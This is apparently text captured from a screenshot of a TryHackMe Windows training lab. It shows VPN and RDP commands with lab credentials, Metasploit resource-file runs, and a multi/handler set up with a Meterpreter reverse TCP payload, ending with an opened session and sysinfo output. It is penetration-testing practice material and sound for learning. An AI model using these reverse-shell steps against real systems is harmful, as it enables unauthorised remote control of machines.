 TryHackMe | Windows ...
FreeRDP: 10.10.80.249
msfconsole -r handler.rc
01:00 AM
msfconsole -r handler.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.80.249
msfconsole -r web_delivery.rc
msfcons
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.1.27-dev- ]
+ -- --=[ 2194 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 10.6.52.119
LHOST => 10.6.52.119
resource (handler.rc)> set LPORT 1234
LPORT => 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 10.6.52.119:1234
[*] Sending stage (200262 bytes) to 10.10.80.249
[*] Meterpreter session 1 opened (10.6.52.119:1234 -> 10.10.80.249:49854 ) at 2022-01-30 17:00:07 -0500
meterpreter > sysinfo
Computer : WIN-QBA94KB3IOF
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP